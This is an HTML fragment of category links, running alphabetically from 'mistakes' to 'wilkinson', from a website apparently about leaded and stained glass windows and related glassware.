	<li class="cat-item cat-item-2214"><a href="https://theleadedglasswindow.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://theleadedglasswindow.com/category/mister/" >mister</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://theleadedglasswindow.com/category/mk105/" >mk105</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://theleadedglasswindow.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://theleadedglasswindow.com/category/modern-clear/" >modern-clear-</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://theleadedglasswindow.com/category/moments/" >moments</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://theleadedglasswindow.com/category/month/" >month</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://theleadedglasswindow.com/category/monumental/" >monumental</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://theleadedglasswindow.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://theleadedglasswindow.com/category/mortarion/" >mortarion</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://theleadedglasswindow.com/category/mosaic/" >mosaic</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://theleadedglasswindow.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://theleadedglasswindow.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://theleadedglasswindow.com/category/multi-color/" >multi-color</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://theleadedglasswindow.com/category/multi-colored/" >multi-colored</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://theleadedglasswindow.com/category/multi-geo/" >multi-geo</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://theleadedglasswindow.com/category/muranese/" >muranese</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://theleadedglasswindow.com/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://theleadedglasswindow.com/category/mystical/" >mystical</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://theleadedglasswindow.com/category/nachtmann/" >nachtmann</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://theleadedglasswindow.com/category/nalgene/" >nalgene</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://theleadedglasswindow.com/category/namangha/" >namangha</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://theleadedglasswindow.com/category/nantucket/" >nantucket</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://theleadedglasswindow.com/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://theleadedglasswindow.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://theleadedglasswindow.com/category/newly/" >newly</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://theleadedglasswindow.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://theleadedglasswindow.com/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://theleadedglasswindow.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://theleadedglasswindow.com/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://theleadedglasswindow.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://theleadedglasswindow.com/category/novelty/" >novelty</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://theleadedglasswindow.com/category/nr-green-dimonds/" >nr-green-dimond&#039;s</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://theleadedglasswindow.com/category/oakley/" >oakley</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://theleadedglasswindow.com/category/octagon/" >octagon</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://theleadedglasswindow.com/category/october/" >october</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://theleadedglasswindow.com/category/off-purrrfect/" >off-purrrfect</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://theleadedglasswindow.com/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://theleadedglasswindow.com/category/omnibus/" >omnibus</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://theleadedglasswindow.com/category/online/" >online</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://theleadedglasswindow.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://theleadedglasswindow.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://theleadedglasswindow.com/category/oversized/" >oversized</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://theleadedglasswindow.com/category/p-345/" >p-345</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://theleadedglasswindow.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://theleadedglasswindow.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://theleadedglasswindow.com/category/pairpoint/" >pairpoint</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://theleadedglasswindow.com/category/pairs/" >pairs</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://theleadedglasswindow.com/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://theleadedglasswindow.com/category/paranormal/" >paranormal</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://theleadedglasswindow.com/category/pargeter/" >pargeter</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://theleadedglasswindow.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://theleadedglasswindow.com/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://theleadedglasswindow.com/category/peacelily/" >peacelily</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://theleadedglasswindow.com/category/pearlescent/" >pearlescent</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://theleadedglasswindow.com/category/peill/" >peill</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://theleadedglasswindow.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://theleadedglasswindow.com/category/period/" >period</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://theleadedglasswindow.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://theleadedglasswindow.com/category/pics/" >pics</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://theleadedglasswindow.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://theleadedglasswindow.com/category/pink/" >pink-</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://theleadedglasswindow.com/category/pj137/" >pj137</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://theleadedglasswindow.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://theleadedglasswindow.com/category/pleasant/" >pleasant</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://theleadedglasswindow.com/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://theleadedglasswindow.com/category/polzn/" >polzn</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://theleadedglasswindow.com/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://theleadedglasswindow.com/category/positive/" >positive</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://theleadedglasswindow.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://theleadedglasswindow.com/category/prairie/" >prairie</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://theleadedglasswindow.com/category/prairiecraftsman/" >prairiecraftsman</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://theleadedglasswindow.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://theleadedglasswindow.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://theleadedglasswindow.com/category/priced/" >priced</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://theleadedglasswindow.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://theleadedglasswindow.com/category/privacy-stained/" >privacy-stained</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://theleadedglasswindow.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://theleadedglasswindow.com/category/proposes/" >proposes</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://theleadedglasswindow.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://theleadedglasswindow.com/category/putty/" >putty</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://theleadedglasswindow.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://theleadedglasswindow.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://theleadedglasswindow.com/category/r-201/" >r-201</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://theleadedglasswindow.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://theleadedglasswindow.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://theleadedglasswindow.com/category/ravenscroft/" >ravenscroft</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://theleadedglasswindow.com/category/rd53/" >rd53</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://theleadedglasswindow.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://theleadedglasswindow.com/category/reclaimed/" >reclaimed</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://theleadedglasswindow.com/category/recreating/" >recreating</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://theleadedglasswindow.com/category/rectangular/" >rectangular</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://theleadedglasswindow.com/category/reinforcing/" >reinforcing</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://theleadedglasswindow.com/category/released/" >released</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://theleadedglasswindow.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://theleadedglasswindow.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://theleadedglasswindow.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://theleadedglasswindow.com/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://theleadedglasswindow.com/category/repurposing/" >repurposing</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://theleadedglasswindow.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://theleadedglasswindow.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://theleadedglasswindow.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://theleadedglasswindow.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://theleadedglasswindow.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://theleadedglasswindow.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://theleadedglasswindow.com/category/rising/" >rising</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://theleadedglasswindow.com/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://theleadedglasswindow.com/category/rogaska/" >rogaska</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://theleadedglasswindow.com/category/rohlf/" >rohlf</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://theleadedglasswindow.com/category/rope/" >rope</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://theleadedglasswindow.com/category/rosepink/" >rosepink</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://theleadedglasswindow.com/category/roze/" >roze</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://theleadedglasswindow.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://theleadedglasswindow.com/category/s279/" >s279</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://theleadedglasswindow.com/category/sa38/" >sa38</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://theleadedglasswindow.com/category/sagrada/" >sagrada</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://theleadedglasswindow.com/category/sailboat/" >sailboat</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://theleadedglasswindow.com/category/sailboats/" >sailboats</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://theleadedglasswindow.com/category/saint-remy/" >saint-remy</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://theleadedglasswindow.com/category/sainte/" >sainte</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://theleadedglasswindow.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://theleadedglasswindow.com/category/salem/" >salem</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://theleadedglasswindow.com/category/salvage/" >salvage</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://theleadedglasswindow.com/category/salvaged/" >salvaged</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://theleadedglasswindow.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://theleadedglasswindow.com/category/scrappy/" >scrappy</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://theleadedglasswindow.com/category/seafoam/" >seafoam</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://theleadedglasswindow.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://theleadedglasswindow.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://theleadedglasswindow.com/category/set2/" >set2</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://theleadedglasswindow.com/category/sg2891/" >sg2891</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://theleadedglasswindow.com/category/sg2996/" >sg2996</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://theleadedglasswindow.com/category/sg2998/" >sg2998</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://theleadedglasswindow.com/category/sg3108/" >sg3108</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://theleadedglasswindow.com/category/sg3113/" >sg3113</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://theleadedglasswindow.com/category/sg3524/" >sg3524</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://theleadedglasswindow.com/category/sg3566/" >sg3566</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://theleadedglasswindow.com/category/sg3569/" >sg3569</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://theleadedglasswindow.com/category/sg3704/" >sg3704</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://theleadedglasswindow.com/category/sg3705/" >sg3705</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://theleadedglasswindow.com/category/sg3718/" >sg3718</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://theleadedglasswindow.com/category/sg3886/" >sg3886</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://theleadedglasswindow.com/category/sg3908/" >sg3908</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://theleadedglasswindow.com/category/sg3911/" >sg3911</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://theleadedglasswindow.com/category/sg4294/" >sg4294</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://theleadedglasswindow.com/category/sg4305/" >sg4305</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://theleadedglasswindow.com/category/sg4342/" >sg4342</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://theleadedglasswindow.com/category/sg4460/" >sg4460</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://theleadedglasswindow.com/category/sg4481/" >sg4481</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://theleadedglasswindow.com/category/sg4523/" >sg4523</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://theleadedglasswindow.com/category/sg4557/" >sg4557</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://theleadedglasswindow.com/category/sg4667/" >sg4667</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://theleadedglasswindow.com/category/sg4748/" >sg4748</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://theleadedglasswindow.com/category/sg4750/" >sg4750</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://theleadedglasswindow.com/category/sg4796/" >sg4796</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://theleadedglasswindow.com/category/sg4867/" >sg4867</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://theleadedglasswindow.com/category/sg4949/" >sg4949</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://theleadedglasswindow.com/category/sg4954/" >sg4954</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://theleadedglasswindow.com/category/sg5031/" >sg5031</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://theleadedglasswindow.com/category/sg5034/" >sg5034</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://theleadedglasswindow.com/category/sg5048/" >sg5048</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://theleadedglasswindow.com/category/sg5105/" >sg5105</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://theleadedglasswindow.com/category/shade/" >shade</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://theleadedglasswindow.com/category/shield/" >shield</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://theleadedglasswindow.com/category/shiver/" >shiver</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://theleadedglasswindow.com/category/shootout/" >shootout</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://theleadedglasswindow.com/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://theleadedglasswindow.com/category/showing/" >showing</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://theleadedglasswindow.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://theleadedglasswindow.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://theleadedglasswindow.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://theleadedglasswindow.com/category/simpure/" >simpure</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://theleadedglasswindow.com/category/sister/" >sister</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://theleadedglasswindow.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://theleadedglasswindow.com/category/sized/" >sized</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://theleadedglasswindow.com/category/skater/" >skater</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://theleadedglasswindow.com/category/sleep/" >sleep</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://theleadedglasswindow.com/category/slept/" >slept</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://theleadedglasswindow.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://theleadedglasswindow.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://theleadedglasswindow.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://theleadedglasswindow.com/category/solder/" >solder</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://theleadedglasswindow.com/category/soldering/" >soldering</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://theleadedglasswindow.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://theleadedglasswindow.com/category/songs/" >songs</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://theleadedglasswindow.com/category/sophie/" >sophie</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://theleadedglasswindow.com/category/sophistication/" >sophistication</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://theleadedglasswindow.com/category/sophistiction/" >sophistiction</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://theleadedglasswindow.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://theleadedglasswindow.com/category/sparkling/" >sparkling</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://theleadedglasswindow.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://theleadedglasswindow.com/category/spectrum/" >spectrum</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://theleadedglasswindow.com/category/spectrumbeveled/" >spectrumbeveled</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://theleadedglasswindow.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://theleadedglasswindow.com/category/splish/" >splish</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://theleadedglasswindow.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://theleadedglasswindow.com/category/stacked/" >stacked</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://theleadedglasswindow.com/category/stain/" >stain</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://theleadedglasswindow.com/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://theleadedglasswindow.com/category/stained-glass/" >stained-glass</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://theleadedglasswindow.com/category/stargazer/" >stargazer</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://theleadedglasswindow.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://theleadedglasswindow.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://theleadedglasswindow.com/category/steeplechase/" >steeplechase</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://theleadedglasswindow.com/category/steuben/" >steuben</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://theleadedglasswindow.com/category/stickley/" >stickley</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://theleadedglasswindow.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://theleadedglasswindow.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://theleadedglasswindow.com/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://theleadedglasswindow.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://theleadedglasswindow.com/category/stretch/" >stretch</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://theleadedglasswindow.com/category/stripping/" >stripping</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://theleadedglasswindow.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://theleadedglasswindow.com/category/study/" >study</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://theleadedglasswindow.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://theleadedglasswindow.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://theleadedglasswindow.com/category/sussex/" >sussex</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://theleadedglasswindow.com/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://theleadedglasswindow.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://theleadedglasswindow.com/category/tango/" >tango</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://theleadedglasswindow.com/category/tealgreen/" >tealgreen</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://theleadedglasswindow.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://theleadedglasswindow.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://theleadedglasswindow.com/category/telling/" >telling</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://theleadedglasswindow.com/category/tempered/" >tempered</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://theleadedglasswindow.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://theleadedglasswindow.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://theleadedglasswindow.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://theleadedglasswindow.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://theleadedglasswindow.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://theleadedglasswindow.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://theleadedglasswindow.com/category/tiffany-style/" >tiffany-style</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://theleadedglasswindow.com/category/timberlake/" >timberlake</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://theleadedglasswindow.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://theleadedglasswindow.com/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://theleadedglasswindow.com/category/towle/" >towle</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://theleadedglasswindow.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://theleadedglasswindow.com/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://theleadedglasswindow.com/category/transom/" >transom</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://theleadedglasswindow.com/category/transparent/" >transparent</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://theleadedglasswindow.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://theleadedglasswindow.com/category/tremendous/" >tremendous</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://theleadedglasswindow.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://theleadedglasswindow.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://theleadedglasswindow.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://theleadedglasswindow.com/category/tulip/" >tulip</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://theleadedglasswindow.com/category/tulips-stained/" >tulip&#039;s-stained</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://theleadedglasswindow.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://theleadedglasswindow.com/category/tyrone/" >tyrone</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://theleadedglasswindow.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://theleadedglasswindow.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://theleadedglasswindow.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://theleadedglasswindow.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://theleadedglasswindow.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://theleadedglasswindow.com/category/v-009/" >v-009</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://theleadedglasswindow.com/category/v-021/" >v-021</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://theleadedglasswindow.com/category/v-1048/" >v-1048</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://theleadedglasswindow.com/category/v-9-251/" >v-9-251</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://theleadedglasswindow.com/category/v296a/" >v296a</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://theleadedglasswindow.com/category/v298k/" >v298k</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://theleadedglasswindow.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://theleadedglasswindow.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://theleadedglasswindow.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://theleadedglasswindow.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://theleadedglasswindow.com/category/vintage-leaded-stained-pebble/" >vintage-leaded-stained-pebble</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://theleadedglasswindow.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://theleadedglasswindow.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://theleadedglasswindow.com/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://theleadedglasswindow.com/category/warwickshire/" >warwickshire</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://theleadedglasswindow.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://theleadedglasswindow.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://theleadedglasswindow.com/category/wayzata/" >wayzata</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://theleadedglasswindow.com/category/weather/" >weather</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://theleadedglasswindow.com/category/wernicke/" >wernicke</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://theleadedglasswindow.com/category/whaley/" >whaley</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://theleadedglasswindow.com/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://theleadedglasswindow.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://theleadedglasswindow.com/category/wilkinson/" >wilkinson</a>
</li>
